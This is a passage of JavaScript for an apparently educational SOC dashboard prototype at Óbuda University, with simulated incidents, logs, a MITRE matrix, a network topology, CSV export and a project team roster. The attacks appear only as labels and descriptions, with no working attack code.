playbooks",playbook:"Playbook",trigger:"Trigger",approval:"Approval",action:"Action",run:"Run",human:"Human",review:"Review",decisionLog:"AI decision log",explainable:"Explainable",humanOversight:"High-impact actions require human approval.",nisTitle:"NIS2 compliance hub",nisSub:"Compliance posture, incident reporting workflow and auditable evidence.",legalDemo:"Educational demo",complianceStatus:"Compliance overview",complianceProgress:"Documented controls",complianceDesc:"This sample value is for interface demonstration only.",req1:"Incident response procedure documented",req2:"Business continuity plan reviewed",req3:"Access management controls assigned",req4:"Supplier risk evidence needs updating",req5:"Incident reporting exercise documented",reportingTimeline:"Incident reporting workflow",stage1:"Detection and classification",stage1d:"Validate the event and establish severity and impact.",stage2:"Early warning",stage2d:"Verify the applicable legal deadline and recipient.",stage3:"Detailed incident notification",stage3d:"Impact, root cause, response measures and evidence.",stage4:"Final report and lessons learned",stage4d:"Recovery, control improvement and follow-up.",complete:"Complete",legalDisclaimer:"Actual deadlines and obligations must be checked against current Hungarian legislation and competent-authority guidance.",draftReport:"Create report draft",evidenceRegister:"Evidence register",owner:"Owner",reviewDate:"Review date",state:"State",reportsTitle:"Reports & performance",reportsSub:"Operational metrics, event trends and exportable demo reports.",period:"PERIOD · LAST 24 HOURS",alertTrend:"Alert trend",kpiSummary:"KPI summary",mttdTarget:"Target: under 15 minutes",mttrTarget:"Target: under 60 minutes",trainingTarget:"Target: at least 95%",sensorTarget:"Target: 99.5%",downloadReport:"Export report",reportCatalog:"Report catalog",reportName:"Report name",export:"Export",teamTitle:"Team & manifesto",teamSub:"A university project connecting technology, research and responsible defense.",manifesto:"“Cybersecurity is not a single wall. <em>It is the shared vigilance of people, processes and technology.</em>”",manifestoSub:"The Tripartite Fusion Architecture brings security operations, attack simulation and AI-assisted analysis into one observable learning environment.",teamMembers:"Project team",teamReplace:"Replace sample entries with the actual team members.",roleAnalyst:"Incident analyst · Sample",roleOps:"Operations coordination",roleAi:"AI agents and SOAR",roleGrc:"Compliance and risk",architecture:"Architectural principle",archSoc:"Detection, triage, investigation and response.",archRange:"Controlled, isolated simulation and validation.",archAi:"Analytical support, correlation and automation.",projectNote:"Project information",projectNoteText:"Educational SOC portal prototype for Óbuda University’s Institute of Security Science and Cyber Defense.",footerInstitute:"Institute of Security Science and Cyber Defense"}
};
const incidents=[
{id:1,severity:"CRITICAL",state:"investigating",title:"SSH Brute-Force & CVE-2024-38077 Root Privilege Escalation",host:"range-gw-01",time:"16:59",ip:"10.0.1.15",source:"194.26.29.114",count:142,context:"Suricata IDS generated 142 alerts for high-rate SSH credential brute-force attempts. Successful authentication was followed by simulated payload retrieval and privilege escalation.",techs:["T1110.001","T1068"],owner:"Csajbók Attila Csaba [M5Y3OG]"},
{id:2,severity:"HIGH",state:"triaged",title:"SQL Injection Data Exfiltration against Student Portal",host:"range-gw-01",time:"16:19",ip:"10.0.1.15",source:"10.0.8.24",count:36,context:"A simulated web application received suspicious query patterns followed by anomalous database access and an outbound data-transfer pattern.",techs:["T1190","T1048"],owner:"SOC Analyst"},
{id:3,severity:"MEDIUM",state:"contained",title:"Cowrie Honeypot Interaction: Automated Botnet Triage",host:"honeypot-cowrie-01",time:"15:34",ip:"10.0.99.10",source:"185.220.101.7",count:18,context:"The Cowrie honeypot recorded an automated session. Commands and session metadata are retained as exercise evidence for analyst triage.",techs:["T1059.004"],owner:"Threat Intelligence Agent"},
{id:4,severity:"CRITICAL",state:"new",title:"LockBit 3.0 Ransomware Emulation & SMB Lateral Spread",host:"srv-web-dmz",time:"17:19",ip:"10.0.3.21",source:"10.0.4.33",count:9,context:"A controlled ransomware emulation produced simulated SMB lateral-movement events toward the backup-vault segment. No real encryption is performed by this interface.",techs:["T1021.002","T1486"],owner:"Incident Response"}
];
const logs=[
{time:"17:19:42",source:"Suricata IDS",event:"SSH authentication burst · 142 alerts",host:"range-gw-01",level:"CRITICAL"},
{time:"17:18:06",source:"SOAR Engine",event:"Alert enrichment playbook queued",host:"soc-orchestrator",level:"INFO"},
{time:"17:16:51",source:"Cowrie Sensor",event:"Honeypot session closed",host:"honeypot-cowrie-01",level:"INFO"},
{time:"17:14:33",source:"Web Sensor",event:"Suspicious SQL query pattern",host:"dmz-web-01",level:"HIGH"},
{time:"17:11:08",source:"EDR Simulator",event:"SMB east-west connection detected",host:"ws-workstation-03",level:"HIGH"},
{time:"17:09:24",source:"Range Monitor",event:"Node heartbeat received",host:"backup-vault-01",level:"INFO"},
{time:"17:05:12",source:"Suricata IDS",event:"Outbound traffic anomaly",host:"srv-finance-db",level:"HIGH"},
{time:"16:59:40",source:"Auth Monitor",event:"Repeated SSH login failures",host:"range-gw-01",level:"CRITICAL"}
];
const tactics=[["TA0001","Initial Access",2],["TA0002","Execution",1],["TA0003","Persistence",0],["TA0004","Privilege Escalation",1],["TA0005","Defense Evasion",0],["TA0006","Credential Access",1],["TA0007","Discovery",0],["TA0008","Lateral Movement",1],["TA0009","Collection",0],["TA0010","Exfiltration",1]];
const nodes=[["Internet","203.0.113.10","External network"],["dmz-web-01","10.0.1.15","DMZ web server"],["range-gw-01","10.0.1.1","Range gateway / sensor"],["srv-finance-db","10.0.2.20","Finance database"],["ws-workstation-03","10.0.3.33","Workstation"],["honeypot-cowrie-01","10.0.99.10","Cowrie honeypot"],["backup-vault-01","10.0.4.10","Backup vault"],["srv-app","10.0.2.12","Application server"]];
const agents=[["◉","Triage Agent","Alert prioritization and correlation",92],["⌕","Forensics Agent","Evidence collection and timeline analysis",78],["⌁","Threat Intel Agent","Indicator enrichment and context",84],["↻","Report Agent","Incident and compliance report drafts",65]];
let lang="hu",selectedIncident=1,selectedVector="ssh",selectedNode="dmz-web-01",activeTab="overview";
const names={warroom:"Műveleti központ",incidents:"Incidenskezelés",range:"Cyber Range topológia",mitre:"MITRE ATT&CK",telemetry:"Telemetria & naplók",ai:"AI Agents & SOAR",nis2:"NIS2 Hub",reports:"Jelentések",members:"Alkalmazottak",team:"Stáblista & manifesztum"};
const enNames={warroom:"Operations center",incidents:"Incident response",range:"Cyber Range topology",mitre:"MITRE ATT&CK",telemetry:"Telemetry & logs",ai:"AI Agents & SOAR",nis2:"NIS2 Hub",reports:"Reports",members:"Members",team:"Team & manifesto"};
function t(k){return (translations[lang]||translations.hu)[k]||k}
function toast(msg){const el=$("#toast");el.textContent=msg;el.classList.add("show");clearTimeout(toast.timer);toast.timer=setTimeout(()=>el.classList.remove("show"),2600)}

function openSidebar(){
  const s=$("#sidebar"),b=$("#sidebarBackdrop");
  if(s)s.classList.add("open");
  if(b)b.classList.add("active");
}
function closeSidebar(){
  const s=$("#sidebar"),b=$("#sidebarBackdrop");
  if(s)s.classList.remove("open");
  if(b)b.classList.remove("active");
}
function toggleSidebar(){
  const s=$("#sidebar");
  if(!s)return;
  if(s.classList.contains("open"))closeSidebar();
  else openSidebar();
}
let currentPage="warroom",previousPage="warroom";
function go(page){
  if(page!==currentPage){previousPage=currentPage;currentPage=page;}
  $$(".page").forEach(p=>p.classList.toggle("active",p.id==="page-"+page));
  $$(".nav button").forEach(b=>b.classList.toggle("active",b.dataset.page===page));
  const title=(lang==="hu"?names:enNames)[page]||page;
  $("#crumbCurrent").textContent=title;
  $("#mobileCurrentTitle").textContent=title;
  const returnBtn=$("#mobileReturnBtn");
  if(returnBtn){
    returnBtn.classList.toggle("visible",page!=="warroom");
    $("#mobileReturnLabel").textContent=lang==="hu"?"Vissza":"Back";
  }
  $$("#mobileBottomNav button[data-go]").forEach(b=>b.classList.toggle("active",b.dataset.go===page));
  closeSidebar();
  window.scrollTo({top:0,behavior:"smooth"});
  if(page==="incidents")renderIncidents();
  if(page==="range")renderFullTopology();
  if(page==="mitre")renderMitre();
  if(page==="ai")renderAgents();
  if(page==="members")renderMembers();
}
function setLang(l){lang=l;document.documentElement.lang=l;$$("[data-i18n]").forEach(el=>{const k=el.dataset.i18n;if(translations[l][k])el.innerHTML=translations[l][k]});$$("[data-i18n-placeholder]").forEach(el=>{el.placeholder=t(el.dataset.i18nPlaceholder)});$$("[data-lang]").forEach(b=>b.classList.toggle("active",b.dataset.lang===l));$("#crumbCurrent").textContent=(l==="hu"?names:enNames)[$(".nav button.active")?.dataset.page]||"SOC";$("#mobileCurrentTitle").textContent=$("#crumbCurrent").textContent;$("#mobileReturnLabel").textContent=l==="hu"?"Vissza":"Back";renderMembers();renderIncidents();renderWarIncidents();renderMitre();renderAgents();renderLogs();renderFullTopology();renderDetail();renderNodeDetails();$("#vectorSelected").textContent=t("selectedVector")+": "+({ssh:"SSH brute force + CVE",sql:"SQL injection",cowrie:"Cowrie honeypot",lockbit:"LockBit 3.0 emulation"}[selectedVector]);}
function renderWarIncidents(){const host=$("#warIncidentList");host.innerHTML=incidents.slice(0,4).map(i=>`<div class="incident-row ${selectedIncident===i.id?"selected":""}" data-id="${i.id}"><span class="incident-num">${i.id}</span><div><strong>${i.title}</strong><small>${i.host} · <span class="${i.severity==="CRITICAL"?"":"muted"}">${i.severity}</span></small></div><span class="incident-time">${i.time}</span></div>`).join("");$$(".incident-row",host).forEach(el=>el.onclick=()=>{selectedIncident=+el.dataset.id;go("incidents");renderIncidents()})}
function renderIncidents(){const q=($("#incidentSearch")?.value||"").toLowerCase(),sev=$("#severityFilter")?.value||"all",state=$("#stateFilter")?.value||"all";const arr=incidents.filter(i=>(i.title+" "+i.host+" "+i.source).toLowerCase().includes(q)&&(sev==="all"||i.severity===sev)&&(state==="all"||i.state===state));$("#incidentCount").textContent=arr.length+" RECORDS";$("#incidentList").innerHTML=arr.length?arr.map(i=>`<div class="incident-row ${selectedIncident===i.id?"selected":""}" data-id="${i.id}"><span class="incident-num">${i.id}</span><div><strong>${i.title}</strong><small><span class="status ${i.severity==="CRITICAL"?"red":i.severity==="HIGH"?"amber":""}">${i.severity}</span> &nbsp; ${i.state}<br>${i.host}</small></div><span class="incident-time">${i.time}</span></div>`).join(""):'<div class="empty">No matching incidents.</div>';$$(".incident-row",$("#incidentList")).forEach(el=>el.onclick=()=>{
  selectedIncident=+el.dataset.id;
  renderIncidents();
  renderDetail();
  if(window.innerWidth<=850){
    $("#incidentDetail")?.scrollIntoView({behavior:"smooth"});
  }
});
$("#incidentBackBtn")?.addEventListener("click",()=>{
  $("#incidentList")?.scrollIntoView({behavior:"smooth"});
});renderDetail()}
function renderDetail(){const i=incidents.find(x=>x.id===selectedIncident)||incidents[0];const stateLabels=["new","triaged","investigating","contained","resolved"],idx=stateLabels.indexOf(i.state);$("#incidentDetail").innerHTML=`<button class="incident-back-btn" id="incidentBackBtn">← <span data-i18n="backToList">Vissza az incidenslistához</span></button><div class="detail-top"><div><span class="status ${i.severity==="CRITICAL"?"red":i.severity==="HIGH"?"amber":""}">${i.severity}</span><h2>${i.title}</h2><div class="subline">HOST: <span class="mono">${i.host}</span> · ${i.time} · <span class="mono">${i.count} alerts</span></div></div><button class="btn" id="saveIncident">${lang==="hu"?"Mentés":"Save"}</button></div><div class="timeline">${stateLabels.map((s,n)=>`<div class="step ${n<idx?"done":""} ${n===idx?"current":""}"><i></i>${s}</div>`).join("")}</div><div class="toolbar"><label class="subline" for="stateChange">${lang==="hu"?"Állapot módosítása":"Update state"}</label><select class="field" id="stateChange">${stateLabels.map(s=>`<option ${s===i.state?"selected":""}>${s}</option>`).join("")}</select><button class="btn btn-primary" id="updateState">${lang==="hu"?"Állapot mentése":"Save state"}</button></div><div class="detail-tabs">${[["overview",lang==="hu"?"Áttekintés":"Overview"],["telemetry",lang==="hu"?"Telemetria":"Telemetry"],["ioc","IoC"],["ai",lang==="hu"?"AI-elemzés":"AI analysis"],["soar","SOAR"],["nis2","NIS2"]].map(([id,label])=>`<button class="tab ${activeTab===id?"active":""}" data-tab="${id}">${label}</button>`).join("")}</div><div class="tab-panel" id="detailTabPanel">${detailTabContent(i)}</div><div class="detail-kv"><div class="kv"><small>${lang==="hu"?"Célrendszer":"Target system"}</small><strong>${i.host}<br>${i.ip}</strong></div><div class="kv"><small>${lang==="hu"?"Forrás IP":"Source IP"}</small><strong class="mono">${i.source}</strong></div><div class="kv"><small>${lang==="hu"?"Szabályozási kör":"Regulatory context"}</small><strong>SIGNIFICANT_INCIDENT<br>2024. évi LXIX. tv.</strong></div></div>`;$("#saveIncident").onclick=()=>toast(lang==="hu"?"Incidensnézet mentve (demó).":"Incident view saved (demo).");$("#updateState").onclick=()=>{i.state=$("#stateChange").value;renderIncidents();toast(lang==="hu"?"Incidensállapot frissítve.":"Incident state updated.")};$$("[data-tab]",$("#incidentDetail")).forEach(b=>b.onclick=()=>{activeTab=b.dataset.tab;renderDetail()})}
function detailTabContent(i){if(activeTab==="overview")return `<div class="eyebrow">// INCIDENT CONTEXT</div><p>${i.context}</p><div class="eyebrow" style="margin-top:14px">// DETECTED MITRE ATT&CK TECHNIQUES</div><p class="mono">${i.techs.join(" · ")}</p>`;if(activeTab==="telemetry")return `<div class="table-responsive"><table class="table"><tr><th>TIME</th><th>SOURCE</th><th>EVENT</th></tr><tr><td>${i.time}:42</td><td>Suricata IDS</td><td>Alert correlation · ${i.count} events</td></tr><tr><td>${i.time}:47</td><td>Range sensor</td><td>Evidence attached to incident</td></tr></table></div>`;if(activeTab==="ioc")return `<div class="table-responsive"><table class="table"><tr><th>TYPE</th><th>VALUE</th><th>CONTEXT</th></tr><tr><td>IPv4</td><td class="mono">${i.source}</td><td>Simulated source indicator</td></tr><tr><td>HOST</td><td class="mono">${i.host}</td><td>Affected lab asset</td></tr></table></div>`;if(activeTab==="ai")return `<div class="eyebrow">ANALYST ASSISTANCE</div><p>Correlated ${i.count} sample events across authentication, process and network telemetry. Suggested next step: validate evidence and confirm affected scope before containment.</p><span class="status amber">Human review required</span>`;if(activeTab==="soar")return `<p>Suggested playbook: <b>Containment & Forensics</b>. Actions are simulated in this prototype; no real endpoint or network changes are performed.</p><button class="btn btn-primary" id="detailPlaybook">${lang==="hu"?"Playbook felülvizsgálata":"Review playbook"}</button>`;return `<p>Draft a structured incident summary, affected assets, timeline, impact assessment and response measures. Verify legal classification and deadlines against current applicable requirements.</p><button class="btn btn-primary" id="detailReport">${lang==="hu"?"Jelentéstervezet":"Draft report"}</button>`}
function renderMitre(){$("#mitreMatrix").innerHTML=tactics.map(([id,name,n])=>`<div class="tactic ${n?"hit":""}"><b>${id}</b><span>${name}</span><small>${n?n+" "+(lang==="hu"?"találat":"hits"):(lang==="hu"?"Nincs észlelés":"No detection")}</small></div>`).join("")}
function renderAgents(){$("#agentGrid").innerHTML=agents.map(a=>`<article class="card agent"><div class="agent-icon">${a[0]}</div><h3>${a[1]}</h3><p>${a[2]}</p><div style="display:flex;justify-content:space-between;font-size:10px"><span class="muted">${lang==="hu"?"Ügynökállapot":"Agent health"}</span><b style="color:var(--green)">${a[3]}%</b></div><div class="bar"><i style="width:${a[3]}%"></i></div><span class="status green">${lang==="hu"?"Aktív":"Active"}</span></article>`).join("")}
function renderLogs(){const q=($("#logSearch")?.value||"").toLowerCase(),level=$("#logLevel")?.value||"all";const arr=logs.filter(l=>(Object.values(l).join(" ").toLowerCase().includes(q))&&(level==="all"||l.level===level));$("#logTable").innerHTML=arr.map(l=>`<tr><td class="mono">${l.time}</td><td>${l.source}</td><td>${l.event}</td><td class="mono">${l.host}</td><td><span class="status ${l.level==="CRITICAL"?"red":l.level==="HIGH"?"amber":"green"}">${l.level}</span></td></tr>`).join("")}
function renderFullTopology(){const svg=$("#fullTopology");if(!svg)return;const coords=[[350,35],[350,105],[180,170],[520,170],[100,285],[265,305],[440,285],[600,285]],edges=[[0,1],[1,2],[1,3],[2,4],[2,5],[3,6],[3,7],[5,6],[4,5]];svg.innerHTML=`<g stroke="#2e526c" stroke-width="1.5" fill="none">${edges.map(([a,b])=>`<path d="M${coords[a][0]} ${coords[a][1]} L${coords[b][0]} ${coords[b][1]}"/>`).join("")}</g>`+nodes.map((n,i)=>`<g class="node ${n[0]===selectedNode?"active":""}" data-node="${n[0]}"><circle cx="${coords[i][0]}" cy="${coords[i][1]}" r="17"/><text x="${coords[i][0]}" y="${coords[i][1]+34}" text-anchor="middle">${n[0]}</text><text x="${coords[i][0]}" y="${coords[i][1]+47}" text-anchor="middle" style="fill:#6f91aa;font-size:8px">${n[1]}</text></g>`).join("");$$(".node",svg).forEach(n=>n.onclick=()=>{selectedNode=n.dataset.node;renderFullTopology();renderNodeDetails()})}
function renderNodeDetails(){const n=nodes.find(x=>x[0]===selectedNode)||nodes[1];$("#nodeName").textContent=n[0];$("#nodeIp").textContent=n[1];$("#nodeDesc").textContent=n[2]+" · "+(lang==="hu"?"szimulált eszköz":"simulated asset");}
function renderVector(){const names={ssh:"SSH brute force + CVE",sql:"SQL injection",cowrie:"Cowrie honeypot",lockbit:"LockBit 3.0 emulation"};$("#vectorSelected").textContent=t("selectedVector")+": "+names[selectedVector];$$("[data-vector]").forEach(b=>b.classList.toggle("selected",b.dataset.vector===selectedVector))}
function exportCsv(filename,rows){const csv=rows.map(r=>r.map(v=>'"'+String(v??"").replace(/"/g,'""')+'"').join(",")).join("\r\n");const blob=new Blob(["\ufeff"+csv],{type:"text/csv;charset=utf-8;"});const url=URL.createObjectURL(blob);const a=document.createElement("a");a.href=url;a.download=filename;a.click();URL.revokeObjectURL(url);toast(lang==="hu"?"Export elkészült.":"Export created.")}
function updateClock(){const d=new Date();const time=d.toLocaleTimeString(lang==="hu"?"hu-HU":"en-GB",{hour12:false});$("#sideClock").textContent=(lang==="hu"?"HELYI IDŐ":"LOCAL TIME")+" · "+time;$("#headClock").textContent=time}
$("#nav").addEventListener("click",e=>{const b=e.target.closest("[data-page]");if(b)go(b.dataset.page)});
document.addEventListener("click",e=>{const b=e.target.closest("[data-go]");if(b)go(b.dataset.go)});
$$("[data-lang]").forEach(b=>b.onclick=()=>setLang(b.dataset.lang));
$("#menuBtn").onclick=(e)=>{e.preventDefault();e.stopPropagation();toggleSidebar();};
$("#helpBtn").onclick=()=>toast(lang==="hu"?"Oktatási demó · A felületi adatok szimuláltak.":"Educational demo · Interface data is simulated.");
$$("[data-vector]").forEach(b=>b.onclick=()=>{selectedVector=b.dataset.vector;renderVector()});
$("#simulateBtn").onclick=()=>{const label={ssh:"SSH brute-force + CVE",sql:"SQL injection",cowrie:"Cowrie honeypot interaction",lockbit:"LockBit 3.0 emulation"}[selectedVector];const time=new Date().toLocaleTimeString("hu-HU",{hour12:false});$("#miniFeed").insertAdjacentHTML("afterbegin",`<div class="feed-row"><span class="feed-time">${time}</span><div><strong>Cyber Range · ${label}</strong><p>${lang==="hu"?"Szimulációs esemény indítva · nincs külső forgalom":"Simulation event started · no external traffic"}</p></div><span class="status amber">DEMO</span></div>`);toast(lang==="hu"?"Demóesemény rögzítve. Valós támadás nem indul.":"Demo event recorded. No real attack launched.");};
$("#incidentSearch").addEventListener("input",renderIncidents);$("#severityFilter").onchange=renderIncidents;$("#stateFilter").onchange=renderIncidents;$("#logSearch").addEventListener("input",renderLogs);$("#logLevel").onchange=renderLogs;
$("#nodeSim").onclick=()=>{selectedVector="ssh";renderVector();go("warroom");toast(lang==="hu"?"Válassz egy szimulációs vektort a War Roomban.":"Choose a simulation vector in the War Room.")};
$$(".playbook-btn").forEach(b=>b.onclick=()=>{if(b.dataset.playbook==="Containment & Forensics"||b.dataset.playbook==="NIS2 Report Draft")toast(lang==="hu"?"Jóváhagyás szükséges — demó módban nincs végrehajtás.":"Approval required — no execution in demo mode.");else toast(lang==="hu"?"Playbook lefutott a demóban: "+b.dataset.playbook:"Demo playbook completed: "+b.dataset.playbook);$("#aiFeed").insertAdjacentHTML("afterbegin",`<div class="feed-row"><span class="feed-time">${new Date().toLocaleTimeString("hu-HU",{hour12:false})}</span><div><strong>${b.dataset.playbook}</strong><p>${lang==="hu"?"Demó-végrehajtás rögzítve.":"Demo execution recorded."}</p></div><span class="status green">Done</span></div>`)});
$("#exportLogs").onclick=()=>exportCsv("soc-telemetry.csv",[["Timestamp","Source","Event","Host","Level"],...logs.map(l=>[l.time,l.source,l.event,l.host,l.level])]);
$("#exportEvidence").onclick=()=>exportCsv("soc-evidence-register.csv",[["ID","Evidence","Owner","Review date","State"],["EV-001","Incident Response Procedure","SOC Lead","2026-10-01","Verified"],["EV-002","Access Control Review","IT Operations","2026-09-28","Verified"],["EV-003","Supplier Risk Assessment","Risk Owner","2026-08-15","Review"]]);
$("#exportReport").onclick=()=>exportCsv("soc-kpi-summary.csv",[["Metric","Value","Target"],["MTTD","4.2 min","<15 min"],["MTTR","18.5 min","<60 min"],["Mandatory training","96%",">=95%"],["Sensor availability","100%","99.5%"]]);
$$(".export-single").forEach(b=>b.onclick=()=>exportCsv(b.dataset.name.toLowerCase().replaceAll(" ","-")+".csv",[["Report","Period","Status"],[b.dataset.name,"Demo","Sample data"]]));
$("#draftReport").onclick=()=>{go("incidents");toast(lang==="hu"?"A jelentéstervezethez válassz ki egy incidenst.":"Select an incident to draft a report.");};
$("#detailReport")?.addEventListener("click",()=>toast("Report draft prepared (demo)."));
$("#detailPlaybook")?.addEventListener("click",()=>toast("Review required (demo)."));
$("#draftReport").addEventListener("click",()=>{});

const membersData=[
  {id:1,name:"Csajbók Attila Csaba",role:"Head of SOC",pillar:"leadership",team:"soc",subteam:"Vezetés",lead:true},
  {id:2,name:"Bélai Dominik Péter",role:"SOC Manager",pillar:"leadership",team:"soc",subteam:"Menedzsment",lead:true},
  {id:3,name:"Lay Kristóf",role:"SIEM Team Lead",pillar:"siem",team:"siem-lead",subteam:"SIEM Vezetés",lead:true},
  {id:4,name:"Füle Zoltán",role:"Documentation",pillar:"siem",team:"siem-doc",subteam:"SIEM Dokumentáció",lead:false},
  {id:5,name:"Sturcz Balázs",role:"Wazuh Lead",pillar:"siem",team:"wazuh",subteam:"Wazuh / Detection",lead:true},
  {id:6,name:"Szabó Dániel",role:"Engineer",pillar:"siem",team:"wazuh",subteam:"Wazuh / Detection",lead:false},
  {id:7,name:"Ócsai Olivér",role:"Engineer",pillar:"siem",team:"wazuh",subteam:"Wazuh / Detection",lead:false},
  {id:8,name:"Bak Róbert József",role:"Engineer",pillar:"siem",team:"wazuh",subteam:"Wazuh / Detection",lead:false},
  {id:9,name:"Burkovics Levente",role:"Engineer",pillar:"siem",team:"wazuh",subteam:"Wazuh / Detection",lead:false},
  {id:10,name:"Prekop Bence",role:"MISP Lead",pillar:"siem",team:"misp",subteam:"MISP / Threat Inteligence",lead:true},
  {id:11,name:"Jeszenszki Sarolta",role:"Engineer",pillar:"siem",team:"misp",subteam:"MISP / Threat Inteligence",lead:false},
  {id:12,name:"Kiss-Horváth Bendegúz",role:"Engineer",pillar:"siem",team:"misp",subteam:"MISP / Threat Inteligence",lead:false},
  {id:13,name:"Varju Richárd Dániel",role:"Engineer",pillar:"siem",team:"misp",subteam:"MISP / Threat Inteligence",lead:false},
  {id:14,name:"Juhász Júlia Natália",role:"Engineer",pillar:"siem",team:"misp",subteam:"MISP / Threat Inteligence",lead:false},
  {id:15,name:"Libscher Bence",role:"Engineer",pillar:"siem",team:"misp",subteam:"MISP / Threat Inteligence",lead:false},
  {id:16,name:"Vass Zoltán",role:"Server Lead",pillar:"siem",team:"linux",subteam:"Linux server / Target Simulation",lead:true},
  {id:17,name:"Kurucz Zoltán",role:"Engineer, Web",pillar:"siem",team:"linux",subteam:"Linux server / Target Simulation",lead:false},
  {id:18,name:"Muha Balázs",role:"SOAR Team Lead",pillar:"soar",team:"soar-lead",subteam:"SOAR Vezetés",lead:true},
  {id:19,name:"Szilágyi Marcell",role:"Documentation",pillar:"soar",team:"soar-doc",subteam:"SOAR Dokumentáció",lead:false},
  {id:20,name:"Pintér András",role:"Shuffle Lead",pillar:"soar",team:"shuffle",subteam:"Shuffle / Orchestration",lead:true},
  {id:21,name:"Pauer Barnabás",role:"Engineer",pillar:"soar",team:"shuffle",subteam:"Shuffle / Orchestration",lead:false},
  {id:22,name:"Severin Simon Máté",role:"Engineer",pillar:"soar",team:"shuffle",subteam:"Shuffle / Orchestration",lead:false},
  {id:23,name:"Erdős Dániel",role:"Engineer",pillar:"soar",team:"shuffle",subteam:"Shuffle / Orchestration",lead:false},
  {id:24,name:"Komlósi Csongor",role:"Engineer",pillar:"soar",team:"shuffle",subteam:"Shuffle / Orchestration",lead:false},
  {id:25,name:"Lévai Lili",role:"Engineer",pillar:"soar",team:"shuffle",subteam:"Shuffle / Orchestration",lead:false},
  {id:26,name:"Brúnó Kosztyu",role:"DFIR-IRIS Lead",pillar:"soar",team:"dfir",subteam:"DFIR-IRIS / Incident Response",lead:true},
  {id:27,name:"Berta Bettina",role:"Engineer",pillar:"soar",team:"dfir",subteam:"DFIR-IRIS / Incident Response",lead:false},
  {id:28,name:"Havel Lilla",role:"Engineer, Finance",pillar:"soar",team:"dfir",subteam:"DFIR-IRIS / Incident Response",lead:false},
  {id:29,name:"Kocsis Balázs",role:"Engineer",pillar:"soar",team:"dfir",subteam:"DFIR-IRIS / Incident Response",lead:false},
  {id:30,name:"Konda Dávid",role:"Engineer",pillar:"soar",team:"dfir",subteam:"DFIR-IRIS / Incident Response",lead:false},
  {id:31,name:"Inzám Roland",role:"Engineer",pillar:"soar",team:"dfir",subteam:"DFIR-IRIS / Incident Response",lead:false}
];

let activeMembersView="org";

function getInitials(name){
  return name.split(" ").filter(Boolean).slice(0,2).map(p=>p[0]).join("").toUpperCase();
}

function renderMembers(){
  const query=($("#memberSearch")?.value||"").toLowerCase().trim();
  const pillarFilter=$("#pillarFilter")?.value||"all";
  const teamFilter=$("#teamFilter")?.value||"all";

  const filtered=membersData.filter(m=>{
    const matchQuery=!query||m.name.toLowerCase().includes(query)||m.role.toLowerCase().includes(query)||m.subteam.toLowerCase().includes(query);
    const matchPillar=pillarFilter==="all"||m.pillar===pillarFilter;
    const matchTeam=teamFilter==="all"||m.team===teamFilter;
    return matchQuery&&matchPillar&&matchTeam;
  });

  const countBadge=$("#membersCountBadge");
  if(countBadge)countBadge.textContent=filtered.length;

  renderMembersOrg(filtered);
  renderMembersTable();
}

function renderMembersOrg(filtered){
  const container=$("#membersOrgContainer");
  if(!container)return;

  const getSubteamMembers=(teamKey)=>filtered.filter(m=>m.team===teamKey);
  const getPillarLeads=(pillarKey)=>filtered.filter(m=>m.pillar===pillarKey&&(m.team===pillarKey+"-lead"||m.team===pillarKey+"-doc"));

  const leadership=filtered.filter(m=>m.pillar==="leadership");
  const siemLeads=getPillarLeads("siem");
  const soarLeads=getPillarLeads("soar");

  const wazuh=getSubteamMembers("wazuh");
  const misp=getSubteamMembers("misp");
  const linux=getSubteamMembers("linux");
  const shuffle=getSubteamMembers("shuffle");
  const dfir=getSubteamMembers("dfir");

  const hasSiem=siemLeads.length||wazuh.length||misp.length||linux.length;
  const hasSoar=soarLeads.length||shuffle.length||dfir.length;

  function renderCard(m){
    return `<div class="org-member-item ${m.lead?'is-lead':''}">
      <div class="org-avatar">${getInitials(m.name)}</div>
      <div class="org-member-info">
        <strong title="${m.name}">${m.name}</strong>
        <span>${m.role}</span>
      </div>
    </div>`;
  }

  function renderSubteam(title,membersList){
    if(!membersList.length)return '';
    return `<div class="org-subteam-card">
      <div class="org-subteam-header">
        <strong>${title}</strong>
        <span>${membersList.length} ${lang==="hu"?"fő":"pers."}</span>
      </div>
      <div class="org-members-list">
        ${membersList.map(renderCard).join("")}
      </div>
    </div>`;
  }

  let html='<div class="org-container">';

  if(leadership.length){
    html+=`<div>
      <div class="org-section-title"><span>👑</span> ${lang==="hu"?"SOC Felsővezetés & Menedzsment":"SOC Executive Command"}</div>
      <div class="org-exec-row">
        ${leadership.map(m=>`
          <div class="org-exec-card ${m.role.includes("Manager")?'manager':''}">
            <div class="org-avatar">${getInitials(m.name)}</div>
            <div class="org-details">
              <h3>${m.name}</h3>
              <p>${m.role}</p>
              <span class="org-badge ${m.role.includes("Head")?'head':'manager'}">${m.role}</span>
            </div>
          </div>
        `).join("")}
      </div>
    </div>`;
  }

  if(hasSiem||hasSoar){
    html+='<div class="org-pillars-grid">';

    if(hasSiem){
      html+=`<div class="org-pillar-box">
        <div class="org-pillar-head">
          <div class="org-pillar-title">
            <span class="org-pillar-tag siem">SIEM</span>
            <h2>Security Information & Events</h2>
          </div>
          <span class="status green">${wazuh.length+misp.length+linux.length+siemLeads.length} ${lang==="hu"?"fő":"members"}</span>
        </div>
        ${siemLeads.length?`
          <div>
            <div class="org-section-title">${lang==="hu"?"Divízió vezetés & dokumentáció":"Division Leads & Documentation"}</div>
            <div class="org-pillar-leads">
              ${siemLeads.map(m=>`
                <div class="org-lead-mini">
                  <div class="org-avatar">${getInitials(m.name)}</div>
                  <div class="org-details">
                    <strong style="font-size:12px;color:#f0f6fc">${m.name}</strong>
                    <p style="font-size:10px;color:#7e9bb5">${m.role}</p>
                  </div>
                </div>
              `).join("")}
            </div>
          </div>
        `:''}
        <div class="org-subteams-wrap">
          ${renderSubteam("Wazuh / Detection",wazuh)}
          ${renderSubteam("MISP / Threat Inteligence",misp)}
          ${renderSubteam("Linux server / Target Simulation",linux)}
        </div>
      </div>`;
    }

    if(hasSoar){
      html+=`<div class="org-pillar-box">
        <div class="org-pillar-head">
          <div class="org-pillar-title">
            <span class="org-pillar-tag soar">SOAR</span>
            <h2>Security Orchestration & Response</h2>
          </div>
          <span class="status green">${shuffle.length+dfir.length+soarLeads.length} ${lang==="hu"?"fő":"members"}</span>
        </div>
        ${soarLeads.length?`
          <div>
            <div class="org-section-title">${lang==="hu"?"Divízió vezetés & dokumentáció":"Division Leads & Documentation"}</div>
            <div class="org-pillar-leads">
              ${soarLeads.map(m=>`
                <div class="org-lead-mini">
                  <div class="org-avatar">${getInitials(m.name)}</div>
                  <div class="org-details">
                    <strong style="font-size:12px;color:#f0f6fc">${m.name}</strong>
